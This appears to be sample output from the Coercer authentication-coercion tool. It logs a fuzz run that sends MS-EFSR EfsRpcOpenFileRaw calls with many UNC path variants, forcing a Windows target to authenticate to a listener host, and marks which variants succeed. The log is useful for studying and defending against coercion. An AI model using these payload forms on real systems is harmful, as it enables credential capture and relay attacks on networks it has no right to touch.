 Coercer
Coercer
v2.4.1-blackhat-edition
by @podalirius_
[info] Starting fuzz mode
[info] Fuzzing target 192.168.1.46
[debug] Found 32 SMB named pipes on the remote machine.
[+] Listening for authentications on '192.168.1.27', SMB port 445
[+] SMB named pipe '\PIPE\lsass' is accessible!
[+] Successful bind to interface (c681d488-d850-11d0-8c52-00c04fd90f7e, 1.0)!
[!] (RPC_S_ACCESS_DENIED) MS-EFSR──>EfsRpcOpenFileRaw(FileName='192.168.1.27\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcOpenFileRaw(FileName='\\192.168.1.27\mDK89ep7\file.txt\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcOpenFileRaw(FileName='\\192.168.1.27\4ebx4az2\\x00')
[!] (ERROR_BAD_NETPATH) MS-EFSR──>EfsRpcOpenFileRaw(FileName='\\192.168.1.27\5yVMZNqu\x00')
[!] (ERROR_BAD_NETPATH) MS-EFSR──>EfsRpcOpenFileRaw(FileName='\\192.168.1.27\\x00')
[!] (ERROR_BAD_NETPATH) MS-EFSR──>EfsRpcOpenFileRaw(FileName='\\192.168.1.27\x00')
[!] (RPC_S_ACCESS_DENIED) MS-EFSR──>EfsRpcOpenFileRaw(FileName='\\?\192.168.1.27\L60i7oGI\file.txt\x00')
[!] (RPC_S_ACCESS_DENIED) MS-EFSR──>EfsRpcOpenFileRaw(FileName='\\?\192.168.1.27\QKETNklF\\x00')
[!] (RPC_S_ACCESS_DENIED) MS-EFSR──>EfsRpcOpenFileRaw(FileName='\\?\192.168.1.27\vEOLLiTX\x00')
[!] (RPC_S_ACCESS_DENIED) MS-EFSR──>EfsRpcOpenFileRaw(FileName='\\?\192.168.1.27\\x00')
[!] (RPC_S_ACCESS_DENIED) MS-EFSR──>EfsRpcOpenFileRaw(FileName='\\?\192.168.1.27\x00')
[!] (NO_AUTH_RECEIVED) MS-EFSR──>EfsRpcOpenFileRaw(FileName='\\.\192.168.1.27\hwoVdqkZ\file.txt\x00')
[!] (NO_AUTH_RECEIVED) MS-EFSR──>EfsRpcOpenFileRaw(FileName='\\.\192.168.1.27\yQEKJQ0l\\x00')
[!] (NO_AUTH_RECEIVED) MS-EFSR──>EfsRpcOpenFileRaw(FileName='\\.\192.168.1.27\QibgW4ya\x00')
[!] (NO_AUTH_RECEIVED) MS-EFSR──>EfsRpcOpenFileRaw(FileName='\\.\192.168.1.27\\x00')
[!] (NO_AUTH_RECEIVED) MS-EFSR──>EfsRpcOpenFileRaw(FileName='\\.\192.168.1.27\x00')
[!] (RPC_S_ACCESS_DENIED) MS-EFSR──>EfsRpcOpenFileRaw(FileName='\\?\UNC\192.168.1.27\ayobk2Oz\file.txt\x00')
[!] (RPC_S_ACCESS_DENIED) MS-EFSR──>EfsRpcOpenFileRaw(FileName='\\?\UNC\192.168.1.27\kUFy66Nn\\x00')
[!] (RPC_S_ACCESS_DENIED) MS-EFSR──>EfsRpcOpenFileRaw(FileName='\\?\UNC\192.168.1.27\JVXlKIop\x00')
[!] (RPC_S_ACCESS_DENIED) MS-EFSR──>EfsRpcOpenFileRaw(FileName='\\?\UNC\192.168.1.27\\x00')
[!] (RPC_S_ACCESS_DENIED) MS-EFSR──>EfsRpcOpenFileRaw(FileName='\\?\UNC\192.168.1.27\x00')
[!] (RPC_S_ACCESS_DENIED) MS-EFSR──>EfsRpcOpenFileRaw(FileName='\??\UNC\192.168.1.27\yIEqy8w7\file.txt\x00')
[!] (RPC_S_ACCESS_DENIED) MS-EFSR──>EfsRpcOpenFileRaw(FileName='\??\UNC\192.168.1.27\6vsl0wQO\aa\x00')
[!] (RPC_S_ACCESS_DENIED) MS-EFSR──>EfsRpcOpenFileRaw(FileName='\??\UNC\192.168.1.27\DfdkewQa\\x00')
[!] (RPC_S_ACCESS_DENIED) MS-EFSR──>EfsRpcOpenFileRaw(FileName='\??\UNC\192.168.1.27\0mybtVZl\x00')
[!] (RPC_S_ACCESS_DENIED) MS-EFSR──>EfsRpcOpenFileRaw(FileName='\??\UNC\192.168.1.27\\x00')
[!] (RPC_S_ACCESS_DENIED) MS-EFSR──>EfsRpcOpenFileRaw(FileName='\??\UNC\192.168.1.27\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcOpenFileRaw(FileName='\\.\UNC\192.168.1.27\FdUwiZhE\file.txt\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcOpenFileRaw(FileName='\\.\UNC\192.168.1.27\vwzOsqjq\\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcOpenFileRaw(FileName='\\.\UNC\192.168.1.27\XNUnqCoH\x00')
[!] (NO_AUTH_RECEIVED) MS-EFSR──>EfsRpcOpenFileRaw(FileName='\\.\UNC\192.168.1.27\\x00')
[!] (NO_AUTH_RECEIVED) MS-EFSR──>EfsRpcOpenFileRaw(FileName='\\.\UNC\192.168.1.27\x00')
[!] (ERROR_BAD_NETPATH) MS-EFSR──>EfsRpcOpenFileRaw(FileName='\\192.168.1.27@64001\eLU\File.txt\x00')
[!] (ERROR_BAD_NETPATH) MS-EFSR──>EfsRpcOpenFileRaw(FileName='\\192.168.1.27@64002\ypk\\x00')
[!] (ERROR_BAD_NETPATH) MS-EFSR──>EfsRpcOpenFileRaw(FileName='\\192.168.1.27@64003\M4c\x00')
[!] (ERROR_BAD_NETPATH) MS-EFSR──>EfsRpcOpenFileRaw(FileName='\\192.168.1.27@64004\\x00')
[!] (ERROR_BAD_NETPATH) MS-EFSR──>EfsRpcOpenFileRaw(FileName='\\192.168.1.27@64005\x00')